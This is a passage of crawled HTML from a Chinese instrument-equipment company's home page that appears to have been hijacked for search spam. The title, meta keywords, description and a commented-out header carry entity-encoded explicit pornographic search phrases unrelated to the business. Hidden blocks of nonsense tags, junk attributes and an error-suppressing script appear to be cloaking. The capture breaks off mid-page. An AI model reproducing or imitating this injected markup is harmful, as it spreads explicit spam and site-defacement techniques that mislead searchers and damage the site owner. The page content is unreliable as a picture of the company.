

--- FILE ---
content_type: text/html
request_url: http://www.rentthecolonnade.com/index.asp
body_size: 24447
content:
<!DOCTYPE HTML>
<!--<html><head><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.rentthecolonnade.com/">&#19987;&#21306;&#20154;&#22971;&#26080;&#30721;&#20108;&#21306;&#124;&#22269;&#20869;&#22899;&#20154;&#29298;&#20132;&#35270;&#39057;&#25773;&#25918;&#124;&#20122;&#27954;&#97;&#8564;&#32508;&#21512;&#26080;&#30721;&#20108;&#21306;&#124;&#57;&#55;&#20154;&#22971;&#20114;&#25442;&#31934;&#21697;&#20840;&#22269;&#35270;&#39057;&#124;&#38889;&#22269;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#97;&#118;&#124;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#36153;&#31934;&#21697;&#22269;&#20135;&#32418;&#26447;&#124;&#20813;&#36153;&#32;&#26080;&#30721;&#32;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#57;&#49;</a></h1>
<div id="n69i9" class="pl_css_ganrao" style="display: none;"><option id="n69i9"></option><delect id="n69i9"><sub id="n69i9"><dl id="n69i9"></dl></sub></delect><track id="n69i9"></track><listing id="n69i9"></listing><option id="n69i9"><source id="n69i9"><ul id="n69i9"></ul></source></option><meter id="n69i9"></meter><video id="n69i9"></video><font id="n69i9"></font><menu id="n69i9"></menu><progress id="n69i9"></progress><object id="n69i9"></object><thead id="n69i9"><strong id="n69i9"><big id="n69i9"></big></strong></thead><tbody id="n69i9"><u id="n69i9"><option id="n69i9"><output id="n69i9"></output></option></u></tbody><label id="n69i9"></label><table id="n69i9"><td id="n69i9"><li id="n69i9"></li></td></table><s id="n69i9"></s><tfoot id="n69i9"></tfoot><acronym id="n69i9"></acronym><font id="n69i9"></font><acronym id="n69i9"></acronym><listing id="n69i9"></listing><i id="n69i9"></i><mark id="n69i9"></mark><pre id="n69i9"><dl id="n69i9"></dl></pre><center id="n69i9"><rp id="n69i9"></rp></center><tt id="n69i9"><source id="n69i9"><ul id="n69i9"><fieldset id="n69i9"></fieldset></ul></source></tt><div id="n69i9"><bdo id="n69i9"><acronym id="n69i9"></acronym></bdo></div><label id="n69i9"><thead id="n69i9"><pre id="n69i9"><meter id="n69i9"></meter></pre></thead></label><strong id="n69i9"></strong><noscript id="n69i9"><meter id="n69i9"></meter></noscript><pre id="n69i9"></pre><pre id="n69i9"><sup id="n69i9"><tt id="n69i9"><i id="n69i9"></i></tt></sup></pre><thead id="n69i9"><strong id="n69i9"></strong></thead><sup id="n69i9"><form id="n69i9"></form></sup><var id="n69i9"><address id="n69i9"><strong id="n69i9"></strong></address></var><sub id="n69i9"><label id="n69i9"></label></sub><address id="n69i9"></address><i id="n69i9"><tr id="n69i9"><fieldset id="n69i9"></fieldset></tr></i><th id="n69i9"></th><strike id="n69i9"></strike><wbr id="n69i9"><kbd id="n69i9"></kbd></wbr><form id="n69i9"><u id="n69i9"><thead id="n69i9"></thead></u></form><pre id="n69i9"><del id="n69i9"><nobr id="n69i9"><form id="n69i9"></form></nobr></del></pre><del id="n69i9"><cite id="n69i9"></cite></del><ol id="n69i9"></ol><pre id="n69i9"><meter id="n69i9"><nobr id="n69i9"></nobr></meter></pre><strong id="n69i9"></strong><th id="n69i9"></th><tfoot id="n69i9"></tfoot><form id="n69i9"></form><strike id="n69i9"><font id="n69i9"><pre id="n69i9"><menuitem id="n69i9"></menuitem></pre></font></strike><th id="n69i9"><button id="n69i9"></button></th><pre id="n69i9"></pre><form id="n69i9"><nav id="n69i9"><thead id="n69i9"></thead></nav></form><ul id="n69i9"></ul><pre id="n69i9"></pre><optgroup id="n69i9"><div id="n69i9"><acronym id="n69i9"><acronym id="n69i9"></acronym></acronym></div></optgroup><pre id="n69i9"></pre><nobr id="n69i9"><s id="n69i9"><ul id="n69i9"><strong id="n69i9"></strong></ul></s></nobr><option id="n69i9"><source id="n69i9"><ul id="n69i9"></ul></source></option><tbody id="n69i9"><noframes id="n69i9"></noframes></tbody><menuitem id="n69i9"><strong id="n69i9"><sup id="n69i9"><menu id="n69i9"></menu></sup></strong></menuitem><p id="n69i9"></p><blockquote id="n69i9"></blockquote><sup id="n69i9"><font id="n69i9"><pre id="n69i9"><menuitem id="n69i9"></menuitem></pre></font></sup><abbr id="n69i9"><address id="n69i9"><abbr id="n69i9"><big id="n69i9"></big></abbr></address></abbr><listing id="n69i9"></listing><legend id="n69i9"></legend><center id="n69i9"></center><th id="n69i9"><span id="n69i9"><dfn id="n69i9"><strike id="n69i9"></strike></dfn></span></th><thead id="n69i9"><strong id="n69i9"><big id="n69i9"><nobr id="n69i9"></nobr></big></strong></thead><legend id="n69i9"></legend><label id="n69i9"><button id="n69i9"><rt id="n69i9"><del id="n69i9"></del></rt></button></label><thead id="n69i9"><object id="n69i9"><samp id="n69i9"></samp></object></thead><object id="n69i9"><samp id="n69i9"><code id="n69i9"></code></samp></object><samp id="n69i9"></samp><nobr id="n69i9"></nobr><meter id="n69i9"><cite id="n69i9"><center id="n69i9"></center></cite></meter><font id="n69i9"></font><td id="n69i9"></td><acronym id="n69i9"><object id="n69i9"></object></acronym><center id="n69i9"><noscript id="n69i9"></noscript></center><source id="n69i9"></source><option id="n69i9"><source id="n69i9"></source></option><dfn id="n69i9"></dfn><optgroup id="n69i9"></optgroup><sup id="n69i9"><optgroup id="n69i9"></optgroup></sup><sub id="n69i9"><input id="n69i9"></input></sub><xmp id="n69i9"></xmp><span id="n69i9"></span><strong id="n69i9"></strong><thead id="n69i9"></thead><thead id="n69i9"><ruby id="n69i9"><ol id="n69i9"><em id="n69i9"></em></ol></ruby></thead><noscript id="n69i9"><meter id="n69i9"></meter></noscript><blockquote id="n69i9"></blockquote><bdo id="n69i9"><ins id="n69i9"><abbr id="n69i9"><center id="n69i9"></center></abbr></ins></bdo><var id="n69i9"><acronym id="n69i9"><strong id="n69i9"></strong></acronym></var><address id="n69i9"></address><div id="n69i9"><bdo id="n69i9"><acronym id="n69i9"></acronym></bdo></div><legend id="n69i9"><mark id="n69i9"><strong id="n69i9"></strong></mark></legend><tt id="n69i9"><tbody id="n69i9"><menuitem id="n69i9"></menuitem></tbody></tt><var id="n69i9"><acronym id="n69i9"><menu id="n69i9"></menu></acronym></var><fieldset id="n69i9"><address id="n69i9"><strong id="n69i9"></strong></address></fieldset><output id="n69i9"></output><dl id="n69i9"><small id="n69i9"><p id="n69i9"><ins id="n69i9"></ins></p></small></dl><input id="n69i9"></input><button id="n69i9"></button><var id="n69i9"></var><button id="n69i9"></button><em id="n69i9"><style id="n69i9"><mark id="n69i9"><dfn id="n69i9"></dfn></mark></style></em><wbr id="n69i9"><form id="n69i9"></form></wbr><strike id="n69i9"></strike><ins id="n69i9"><th id="n69i9"><thead id="n69i9"></thead></th></ins><ul id="n69i9"><strong id="n69i9"><sup id="n69i9"></sup></strong></ul><progress id="n69i9"></progress><tt id="n69i9"></tt><dfn id="n69i9"><strike id="n69i9"><output id="n69i9"><sup id="n69i9"></sup></output></strike></dfn><center id="n69i9"></center><output id="n69i9"><strong id="n69i9"><font id="n69i9"></font></strong></output><cite id="n69i9"></cite><tr id="n69i9"><th id="n69i9"><button id="n69i9"></button></th></tr><tt id="n69i9"><source id="n69i9"><menuitem id="n69i9"><var id="n69i9"></var></menuitem></source></tt><legend id="n69i9"></legend><delect id="n69i9"></delect><strike id="n69i9"><option id="n69i9"><s id="n69i9"></s></option></strike><tt id="n69i9"><i id="n69i9"><menuitem id="n69i9"><var id="n69i9"></var></menuitem></i></tt><tbody id="n69i9"></tbody><dd id="n69i9"></dd><label id="n69i9"><progress id="n69i9"><listing id="n69i9"></listing></progress></label><del id="n69i9"></del><bdo id="n69i9"><pre id="n69i9"></pre></bdo><address id="n69i9"></address><s id="n69i9"><delect id="n69i9"></delect></s><dd id="n69i9"></dd><kbd id="n69i9"></kbd><label id="n69i9"></label><listing id="n69i9"></listing><blockquote id="n69i9"></blockquote><noscript id="n69i9"></noscript><u id="n69i9"></u><ul id="n69i9"><thead id="n69i9"></thead></ul><dl id="n69i9"></dl><sup id="n69i9"></sup><dd id="n69i9"><label id="n69i9"></label></dd><button id="n69i9"></button><fieldset id="n69i9"><acronym id="n69i9"><menu id="n69i9"></menu></acronym></fieldset><s id="n69i9"></s><strike id="n69i9"><noscript id="n69i9"><sup id="n69i9"></sup></noscript></strike><pre id="n69i9"></pre><small id="n69i9"></small></div></body></html>-->
<html xmlns="http://www.w3.org/1999/xhtml" class="__noGmain g_html">
<head>
<title>&#19987;&#21306;&#20154;&#22971;&#26080;&#30721;&#20108;&#21306;&#124;&#22269;&#20869;&#22899;&#20154;&#29298;&#20132;&#35270;&#39057;&#25773;&#25918;&#124;&#20122;&#27954;&#97;&#8564;&#32508;&#21512;&#26080;&#30721;&#20108;&#21306;&#124;&#57;&#55;&#20154;&#22971;&#20114;&#25442;&#31934;&#21697;&#20840;&#22269;&#35270;&#39057;&#124;&#38889;&#22269;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#97;&#118;&#124;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#36153;&#31934;&#21697;&#22269;&#20135;&#32418;&#26447;&#124;&#20813;&#36153;&#32;&#26080;&#30721;&#32;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#57;&#49;</title>
<meta name="keywords" content="&#19987;&#21306;&#20154;&#22971;&#26080;&#30721;&#20108;&#21306;&#124;&#22269;&#20869;&#22899;&#20154;&#29298;&#20132;&#35270;&#39057;&#25773;&#25918;&#124;&#20122;&#27954;&#97;&#8564;&#32508;&#21512;&#26080;&#30721;&#20108;&#21306;&#124;&#57;&#55;&#20154;&#22971;&#20114;&#25442;&#31934;&#21697;&#20840;&#22269;&#35270;&#39057;&#124;&#38889;&#22269;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#97;&#118;&#124;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#36153;&#31934;&#21697;&#22269;&#20135;&#32418;&#26447;&#124;&#20813;&#36153;&#32;&#26080;&#30721;&#32;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#57;&#49;" />
<meta name="description" content="&#19987;&#21306;&#20154;&#22971;&#26080;&#30721;&#20108;&#21306;&#124;&#22269;&#20869;&#22899;&#20154;&#29298;&#20132;&#35270;&#39057;&#25773;&#25918;&#124;&#20122;&#27954;&#97;&#8564;&#32508;&#21512;&#26080;&#30721;&#20108;&#21306;&#124;&#57;&#55;&#20154;&#22971;&#20114;&#25442;&#31934;&#21697;&#20840;&#22269;&#35270;&#39057;&#124;&#38889;&#22269;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#97;&#118;&#124;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#36153;&#31934;&#21697;&#22269;&#20135;&#32418;&#26447;&#124;&#20813;&#36153;&#32;&#26080;&#30721;&#32;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#57;&#49;" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

	<meta http-equiv="Cache-Control" content="no-transform" />

<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="format-detection" content="telephone=no,email=no,address=no" />
<meta name="renderer" content="webkit" />

<meta itemprop="name" content="洛陽毅興石化電器儀表設備有限公司"/>
<link rel='canonical' href='http://www.rentthecolonnade.com/'>

<link type="text/css" href="http://2ms.508mallsys.com/css/dist/styles/dialog.min.css?v=202510091028" rel="stylesheet" />

<link type="text/css" href="http://2ms.508mallsys.com/css/dist/styles/siteBase.min.css?v=202510091028" rel="stylesheet" />
<link type="text/css" href="http://2ms.508mallsys.com/css/dist/styles/base.min.css?v=202510091028" rel="stylesheet" />
<link type="text/css" href="http://2ms.508mallsys.com/css/dist/module.min.css?v=202509281614" rel="stylesheet" />
<link type="text/css" href="http://2ms.508mallsys.com/css/template/22.min.css?v=202509281614" rel="stylesheet" id="templateFrame"  class="templateFrameClass"/>
<link type='text/css' href='//2ms.508mallsys.com/css/dist/styles/moduleAnimationForNoSpider.min.css?v=202509281614' rel='stylesheet' />
<link type='text/css' href='//2ms.508mallsys.com/css/dist/styles/navStyle1.min.css?v=202509281614' rel='stylesheet'><link type='text/css' href='//2ms.508mallsys.com/css/dist/styles/pattern1.min.css?v=202509281614' rel='stylesheet'><link type='text/css' href='//2ms.508mallsys.com/css/dist/styles/pattern6.min.css?v=202509281614' rel='stylesheet'><link type='text/css' href='//2ms.508mallsys.com/css/dist/styles/newSearchBoxStyle.min.css?v=202509281614' rel='stylesheet'>
<link type="text/css" href="http://2ms.508mallsys.com/css/dist/styles/site/poshytipAndmCustomScrollbar.min.css?v=202509281614" rel="stylesheet" />

	<link type="text/css" href="/jzcusstyle.jsp?colId=2&extId=0&_csw=0" rel="stylesheet" />

<script>


var _perfGray = true;
var _portalHost = "i.fkw.com";
var _mallJzallsiteHost = "i.mall.fkw.com";
var _wid = 0;
if (typeof Fai == 'undefined'){
    Fai = {};
    Fai.top = window;
}
var _lcid = 2052,
	_mallAdmDomain = 'fkw.com',
	_isNoFormIndex = false,
	_curLanCode = 'cn',
	_openStaticUrl = false,
	defaultLcid = 2052,
	_aid = 60502,
	statId = -1,
	_debug = false,
	_isPre = false,
	_siteDomain = '//www.rentthecolonnade.com',
	_resRoot = '//0ms.508mallsys.com',
	_colId = 2,
	newsDetailPage = 7,
	productDetailPage = 8,
	photoDetailPage = 22,
	_fromColId = -1,
	_designAuth = false,
	_manageMode = false,
	_oem = false,
	siteVipBeforeExpireDays = 1781,
	_getVipVipStartTime = {"siteVipStartMoreThan7Days":true,"siteVipStartMoreThan30DaysAllSite":true,"siteVipVipStartTime":"2012-03-29 10:41:06"},                          
	_siteVer = 50,
	_siteVerName = '商城基礎版',
	_fdpSiteVer = 0,
	_manageStatus = false,
  __noTable = true,
  __noGmain = true,
  _vueStyleGrayTest = false,
  _mutationObLog = false,
	_simpleTextGrayTest = true,
	_mutationObGrayTest = true,
	_openRemoveUrlArgs = false,
	_setReqHttpOnlyCookie = true,
	_useFullUrl = false,
	newUserHasAddModule = true,		
	_floatImgLazyLoadGrayTest = true,
	_showFirstOpenRapid = false,
	_isTemplateVersion2 = false,
	_uiMode= false,
	_openBannerLazyOptimize  = true,
	isWaterMarkUser = false;
     Fai.top._oldFooterGuideUrl = '//jz.fkw.com/blog/5405';
    _cusSiteWidth = -1;
	Fai.top._uploadImgSizeLimit = 10;
</script>

<script type="text/javascript" src ="http://1ms.508mallsys.com/js/comm/vue/vue-2.6.14.min.js?v=202509281614"></script>

<script type="text/javascript" src="http://1ms.508mallsys.com/js/dist/libs/comMethods.min.js?v=202509281614"></script>
<script type="text/javascript" src="http://1ms.508mallsys.com/js/dist/libs/jzUtils.min.js?v=202509281614"></script>
<script type="text/javascript" src="http://1ms.508mallsys.com/js/comm/polyfill.min.js?v=202509281614"></script>
<script>var __jzFrontendResRoot__ = '//jzfe.faisys.com', __jzFrontendConfVersion__ = '202509251300';</script>
<script src='//jzfe.faisys.com/dist/request/jzRequest.min.js?v=202509251300' type='text/javascript'></script>
<script src='//jzfe.faisys.com/dist/utils/jzUtils.min.js?v=202509251300' type='text/javascript'></script>
<script src='//jzfe.faisys.com/dist/biz-shared/bizShared.min.js?v=202509251300' type='text/javascript'></script>
<link href='//jzfe.faisys.com/dist/biz-shared/bizShared.min.css?v=202509251300' type='text/css' rel='stylesheet'/>

		<script type="text/javascript" src='//mafe.508mallsys.com/dist/faicomponent-base/MaExpMonitor.min.js?v=2025092515032'></script>
		<script type='text/javascript'>
			window._ma_monitor && window._ma_monitor({
				PROJECT: "mallsite-guest", //訪客態
				MODE: "guest",
				API: `/api/guest/log/robotLog`,
			})
		</script>
	

<script type="text/javascript" src="http://1ms.508mallsys.com/js/comm/jquery/jquery-core.min.js?v=202509281614"></script>
<script type="text/javascript" src="http://1ms.508mallsys.com/js/comm/jquery/jquery-mousewheel.min.js?v=202509281614"></script>
<!-- <script type="text/javascript" src="http://fe.508sys.com/faUtil_1_0/js/fai.all.min.js?v=202003051758"></script> -->
<script type="text/javascript" src="http://1ms.508mallsys.com/js/dist/frontend.min.js?v=202509281614"></script>
<script type="text/javascript" src="http://1ms.508mallsys.com/js/comm/jquery/jquery-ui-core.min.js?v=202509281614"></script>
<script type="text/javascript" src="http://1ms.508mallsys.com/js/comm/jquery/jquery-parallax.min.js?v=202509281614"></script>

<script type="text/javascript" src="http://1ms.508mallsys.com/js/dist/monitor.min.js?v=202509281614"></script>

<script type="text/javascript" src="http://1ms.508mallsys.com/js/dist/partitionSite.min.js?v=202510091028"></script>
<script type="text/javascript" src="http://1ms.508mallsys.com/js/locale/2052.min.js?v=202509281614"></script>

<script type="text/javascript" src="http://1ms.508mallsys.com/js/dist/site.min.js?v=202509281614"></script>
<script src='//1ms.508mallsys.com/js/comm/moment.min.js?v=202509281614' type='text/javascript'></script>
<script src='//1ms.508mallsys.com/js/comm/priceCalendarBase.min.js?v=202509281614' type='text/javascript'></script>
<script src='//1ms.508mallsys.com/js/comm/priceCalendar.min.js?v=202509281614' type='text/javascript'></script>
<link href='//2ms.508mallsys.com/css/dist/styles/site/priceCalendar.min.css?v=202509281614' type='text/css' rel='stylesheet'/>


</head>
<body class="g_body g_locale2052 designer_v2_editor " >


	<div   class="rjyj14nmc"   id="web" class="g_web "  style='0'>

	    
<!-- 針對訪客態，IE8-，結算頁 -->

        <div   id="rjyj14nmc"   class="webTopTable">
            <div   class="rjyj14nmc"   id="webTop" class="webTop">
                <div   class="rjyj14nmc"   id='corpTitle' class='corpTitle ' fontPatternTitle='false' style='top:36px;left:205px;;cursor:pointer'  _linkType='0' _href='/index.jsp' ><h1 class='titleWrapper'><div   class="rjyj14nmc"   id='primaryTitle' style='pointer-events:none;'>洛陽毅興石化電器儀表設備有限公司</div></h1></div>

            </div>
        </div>
        <div   id="rjyj14nmc"   class="absTopTable" >
            <div   class="rjyj14nmc"   id="absTopForms" class="forms sideForms absForms">
                <div style="position:absolute;"></div><!-- for ie6 -->
                
            </div>
        </div>
        <div   id="rjyj14nmc"   class="webNavTable">
            <div   class="rjyj14nmc"   id="webNav" class="webNav webNavDefault">
                <div   class="rjyj14nmc"   id='nav' class='nav nav2 fixedNavPos  navStyle navStyle68'>
<div   id="rjyj14nmc"   class='navMainContent'><table class='navTop' cellpadding='0' cellspacing='0'><tr><td class='navTopLeft'></td><td class='navTopCenter'></td><td class='navTopRight'></td></tr></table>
<table class='navContent' cellpadding='0' cellspacing='0'>
<tr>
<td class='navLeft'></td>
<td class='navCenterContent' id='navCenterContent' valign='top' align='left'>
<div   class="rjyj14nmc"   id='navCenter' class='navCenter' style='width:528px;'>
<div   id="rjyj14nmc"   class='itemPrev'></div>
<div   id="rjyj14nmc"   class='itemContainer'>
<table title='' class='item itemCol2 itemIndex1' cellpadding='0' cellspacing='0' colId='2' id='nav2' onclick='window.open("/", "_self")'  _jump='window.open("/", "_self")' >
<tr>
<td class='itemLeft'></td>
<td class='itemCenter'><a hidefocus='true' style='outline:none;' href='/'  target='_self' onclick='return false;'><span id="rjyj14nmc"    class='itemName0 J_nav_item_name'>首頁</span></a></td>
<td class='itemRight'></td>
</tr>
</table>
<div   id="rjyj14nmc"   class='itemSep'></div><table title='' class='item itemCol102 itemIndex2' cellpadding='0' cellspacing='0' colId='102' id='nav102' onclick='window.open("/col.jsp?id=102", "_self")'  _jump='window.open("/col.jsp?id=102", "_self")' >
<tr>
<td class='itemLeft'></td>
<td class='itemCenter'><a hidefocus='true' style='outline:none;' href='/col.jsp?id=102'  target='_self' onclick='return false;'><span id="rjyj14nmc"    class='itemName0 J_nav_item_name'>公司榮譽</span></a></td>
<td class='itemRight'></td>
</tr>
</table>
<div   id="rjyj14nmc"   class='itemSep'></div><table title='' class='item itemCol5 itemIndex3' cellpadding='0' cellspacing='0' colId='5' id='nav5' onclick='window.open("/about.jsp", "_self")'  _jump='window.open("/about.jsp", "_self")' >
<tr>
<td class='itemLeft'></td>
<td class='itemCenter'><a hidefocus='true' style='outline:none;' href='/about.jsp'  target='_self' onclick='return false;'><span id="rjyj14nmc"    class='itemName0 J_nav_item_name'>關于我們</span></a></td>
<td class='itemRight'></td>
</tr>
</table>
<div   id="rjyj14nmc"   class='itemSep'></div><table title='' class='item itemCol3 itemIndex4' cellpadding='0' cellspacing='0' colId='3' id='nav3' onclick='window.open("/pl.jsp", "_self")'  _jump='window.open("/pl.jsp", "_self")' >
<tr>
<td class='itemLeft'></td>
<td class='itemCenter'><a hidefocus='true' style='outline:none;' href='/pl.jsp'  target='_self' onclick='return false;'><span id="rjyj14nmc"    class='itemName0 J_nav_item_name'>產品展示</span></a></td>
<td class='itemRight'></td>
</tr>
</table>
<div   id="rjyj14nmc"   class='itemSep'></div><table title='' class='item itemCol103 itemIndex5' cellpadding='0' cellspacing='0' colId='103' id='nav103' onclick='window.open("/col.jsp?id=103", "_self")'  _jump='window.open("/col.jsp?id=103", "_self")' >
<tr>
<td class='itemLeft'></td>
<td class='itemCenter'><a hidefocus='true' style='outline:none;' href='/col.jsp?id=103'  target='_self' onclick='return false;'><span id="rjyj14nmc"    class='itemName0 J_nav_item_name'>國家防爆標準</span></a></td>
<td class='itemRight'></td>
</tr>
</table>
<div   id="rjyj14nmc"   class='itemSep'></div><table title='' class='item itemCol6 itemIndex6' cellpadding='0' cellspacing='0' colId='6' id='nav6' onclick='window.open("/contact.jsp", "_self")'  _jump='window.open("/contact.jsp", "_self")' >
<tr>
<td class='itemLeft'></td>
<td class='itemCenter'><a hidefocus='true' style='outline:none;' href='/contact.jsp'  target='_self' onclick='return false;'><span id="rjyj14nmc"    class='itemName0 J_nav_item_name'>聯系我們</span></a></td>
<td class='itemRight'></td>
</tr>
</table>
</div>
<div   id="rjyj14nmc"   class='itemNext'></div>
</div>
</td>
<td class='navRight'></td>
</tr>
</table>
<table class='navBottom' cellpadding='0' cellspacing='0'><tr><td class='navBottomLeft'></td><td class='navBottomCenter'></td><td class='navBottomRight'></td></tr></table>
</div>
</div>

            </div>
        </div>
		
             <div   id="rjyj14nmc"   class="webHeaderTable J_webHeaderTable " id="webHeaderTable">
                <div   class="rjyj14nmc"   id="webHeaderContent" class="J_webHeaderTable webHeaderTd fk-moduleZoneWrap web_header_td J_webHeaderTd">
       
                
                <div   class="rjyj14nmc"   id="fk-webHeaderZone" class="elemZone elemZoneModule J_moduleZone fk-webHeaderZone fk-moduleZone forms sideForms">
                    <div   id="rjyj14nmc"   class="fk-moduleZoneBg fk-elemZoneBg J_zoneContentBg elemZoneBg"></div>
                    
                </div>
                
                <div   class="rjyj14nmc"   id="webHeader" class="webHeader">
                    <div   id="rjyj14nmc"   class='headerTable'>
                        <div   id="rjyj14nmc"   class='headerCusLeft'></div>
                        <div   id="rjyj14nmc"   class='headerCusMiddle'>

                            <div   id="rjyj14nmc"   class='headerNav '>
                            
                            </div>
                        </div>
                        <div   id="rjyj14nmc"   class="headerCusRight"></div>
                    </div>
                </div>
            </div>
            <div   class="rjyj14nmc"   id="webHeaderContentBg" class="J_webHeaderTable webHeaderTd web_header_td J_webHeaderTd webHeaderContentBg"></div>
		</div>
		<div   id="rjyj14nmc"   class="webBannerTable J_webBannerTable">
			<div   id="rjyj14nmc"   class="fk-moduleZoneWrap">
					
					<div   class="rjyj14nmc"   id="fk-webBannerZone" class="elemZone elemZoneModule J_moduleZone fk-webBannerZone fk-moduleZone forms sideForms" >
						<div   id="rjyj14nmc"   class="fk-moduleZoneBg fk-elemZoneBg J_zoneContentBg elemZoneBg"></div>
						
					</div>

					
					<div   class="rjyj14nmc"   id="webBanner" class="webBanner">
						<div   id="rjyj14nmc"   class="bannerTable">
                            <div   id="rjyj14nmc"   class="bannerLeft"></div>
                            <div   id="rjyj14nmc"   class="bannerCenter">
                                <div   id="rjyj14nmc"   class='bannerTop'></div>
<div   class="rjyj14nmc"   id='banner' class='banner extBanner' style='background:url(//60502.s21i.faimallusr.com/2/ABUIABACGAAgjb-ptwYo8e6g8QMw6Ac4swQ.jpg) 50% 50% no-repeat;height:563px'  normalheight='563' defaultwidth='960'>
	<div   id="rjyj14nmc"   class='banner defaultBannerMain' style='background:url(//60502.s21i.faimallusr.com/2/ABUIABACGAAgjb-ptwYo8e6g8QMw6Ac4swQ.jpg) 50% 50% no-repeat;height:563px'></div>
	<div   id="rjyj14nmc"   class='defaultBannerEdge defaultBannerEdgeRight'></div>
	<div   id="rjyj14nmc"   class='defaultBannerEdge defaultBannerEdgeLeft'></div>
</div>

                            </div>
                            <div   id="rjyj14nmc"   class="bannerRight"></div>
						</div>
					</div>
	    		</div>
	    	</div>

		<div   id="rjyj14nmc"   class="absMiddleTable">
            <div   class="rjyj14nmc"   id="absForms" class="forms sideForms absForms">
                
            </div>
		</div>
		<div   class="rjyj14nmc"   id="fullmeasureTopForms" class="fullmeasureContainer forms sideForms fullmeasureForms fullmeasureTopForms" style='display:none'>
			
		<wbr style='display:none;' /></div>
		<div   class="rjyj14nmc"   id="webContainerTable" class="webContainerTable" >

            <div   class="rjyj14nmc"   id="webContainer" class="webContainer">
                <div   class="rjyj14nmc"   id="container" class="container">
    <div   id="rjyj14nmc"   class="containerTop">
        <div   id="rjyj14nmc"   class="left"></div>
        <div   id="rjyj14nmc"   class="center"></div>
        <div   id="rjyj14nmc"   class="right"></div>
    </div>

    <div   id="rjyj14nmc"   class="containerMiddle">
        <div   class="rjyj14nmc"   id="containerMiddleLeft" class="containerMiddleLeft">
                
        </div>

        <div   id="rjyj14nmc"   class="containerMiddleCenter">
            <div   class="rjyj14nmc"   id="containerMiddleCenterTop" class="containerMiddleCenterTop">
                
            </div>

            <div   class="rjyj14nmc"   id="containerForms" class="containerForms">
                <div   class="rjyj14nmc"   id="topForms" class="column forms mainForms topForms" style='display:none'>
                    
                </div>

                <table class="containerFormsMiddle" cellpadding='0' cellspacing='0'>
                    <tr>
                        <td valign="top" id="containerFormsLeft" class="containerFormsLeft" >
                            <div   id="rjyj14nmc"   class="containerFormsLeftTop">
                            </div>
                            <div   class="rjyj14nmc"   id="leftForms" class="column forms sideForms leftForms">
                                <div   class="rjyj14nmc"   id='module4'  _indexClass='formIndex1'  _modulestyle='45' _moduleid='4' systemPattern=108 class='form  formIndex1 formStyle45 modulePattern modulePattern108'     style='' _side='0' >
<div   id="rjyj14nmc"   class='formTop formTop4'><div   id="rjyj14nmc"   class='left'></div><div   id="rjyj14nmc"   class='center'></div><div   id="rjyj14nmc"   class='right'></div></div>
<div   id="rjyj14nmc"   class='formBanner formBanner4'  style=''>
<div   id="rjyj14nmc"   class='left left4'></div>
<div   id="rjyj14nmc"   class='center center4' valign='top'>
<div   id="rjyj14nmc"   class='formBannerTitle formBannerTitle4'>
<span id="rjyj14nmc"    class='titleLeft titleLeft4' valign='top'>
</span>
<div   id="rjyj14nmc"   class='titleCenter titleCenter4' valign='top'>
<div   id="rjyj14nmc"   class='titleText titleText4'><span id="rjyj14nmc"    class='bannerNormalTitle fk_mainTitle mainTitle mainTitle4'>產品搜索</span></div>
</div>
<span id="rjyj14nmc"    class='titleRight titleRight4' valign='top'>
</span>
</div>
</div>
<div   id="rjyj14nmc"   class='right right4'></div>
</div>
<div   id="rjyj14nmc"   class=' formMiddle formMiddle4' style=''>
<div   id="rjyj14nmc"   class='formMiddleLeft formMiddleLeft4'></div>
<div   id="rjyj14nmc"   class='formMiddleCenter formMiddleCenter4 ' valign='top'>
<div   id="rjyj14nmc"   class='formMiddleContent formMiddleContent4' tabStyle='0'>
<div   id="rjyj14nmc"   class='searchBox'><div   id="rjyj14nmc"   class='searchBoxContainer' style=''><input class='productSearch g_itext' type='text'  placeholder='' size='10' value='' /><a class='g_btn searchBoxBtn'  href='javascript:;'  onclick='Site.searchProduct && Site.searchProduct(4);return false;'><span>搜索</span></a></div>
</div>
</div>
</div>
<div   id="rjyj14nmc"   class='formMiddleRight formMiddleRight4'></div>
</div>
<div   id="rjyj14nmc"   class='formBottom formBottom4'><div   id="rjyj14nmc"   class='left left4'></div><div   id="rjyj14nmc"   class='center center4'></div><div   id="rjyj14nmc"   class='right right4'></div></div>
<div   id="rjyj14nmc"   class='clearfloat clearfloat4'></div>
</div>

<div   class="rjyj14nmc"   id='module304'  _indexClass='formIndex2'   _modulestyle='26' _moduleid='304' systemPattern=108 class='form form304 formIndex2 formStyle26 modulePattern modulePattern108'     style='' _side='0' >
<div   id="rjyj14nmc"   class='formTop formTop304'><div   id="rjyj14nmc"   class='left'></div><div   id="rjyj14nmc"   class='center'></div><div   id="rjyj14nmc"   class='right'></div></div>
<div   id="rjyj14nmc"   class='formBanner formBanner304'  style=''>
<div   id="rjyj14nmc"   class='left left304'></div>
<div   id="rjyj14nmc"   class='center center304' valign='top'>
<div   id="rjyj14nmc"   class='formBannerTitle formBannerTitle304'>
<span id="rjyj14nmc"    class='titleLeft titleLeft304' valign='top'>
</span>
<div   id="rjyj14nmc"   class='titleCenter titleCenter304' valign='top'>
